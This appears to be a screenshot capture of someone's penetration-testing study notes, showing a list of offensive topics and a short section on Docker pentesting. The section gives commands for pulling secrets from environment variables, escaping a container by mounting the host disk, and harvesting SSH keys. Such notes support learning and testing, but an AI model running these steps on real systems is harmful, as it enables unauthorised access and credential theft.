 My Notes Library
Athleticisim
Combat Sports Moves
Computer Forensics
CTFs
Cyber Security Manual
Blue Team
Red Team
Active Directory
AV Evasion
Backdoor Factory
Buffer OverFlow and Binary Exploita...
Clearing Tracks
Cloud and Dockers Pentesting
Data Exfiltration
Databases Exploitation
Google Dorks
Information Gathering and Enumera...
Lateral Movements - Metasploit
Linux Privilege Escalation + Post Exp...
Metasploit
Mimikatz
OWASP+Web App Pentesting
Password Cracking
Public Exploits
Red Team Tactics
Reverse shells - scripts
Sniffing and MITM
Wifi Hacking
Windows Privilege Escalation+Post ...
Career Notes
Concepts
Cryptography+Steganography+Encodi...
Healthcare CyberSecurity
Intro - Cyber Security Notes
Powershell
Resources-Links
Reverse Engineering - Malware Analysis
Data Analyst Manual
CRMs
Cyber Security Manual / Red Team / Cloud and Dockers Pentesting
variables
Once inside the container, you can enumerate values
stored inside the environment variable as it may
contain secrets.
printenv
### Docker containers escape strategies
After receiving a docker container shell, we aim to
escape it by mounting the partition that hosts the file
system to a directory we control
df -h
mkdir /mnt/tmp
mount /dev/xvda1 /mnt/tmp
cd /mnt/tmp
ls
1- Look for ssh keys in [/.ssh]. Most probably you can
use them to open another SSH session with another
user on the main OS.
2- Explore the configuration of the current docker by
displaying the content of [Dockerfile] and [Start.sh].
0 backlinks 3181 words 20554 characters
1
72°F
Mostly cloudy
Search
ENG
US
11:44 AM
6/12/2023
1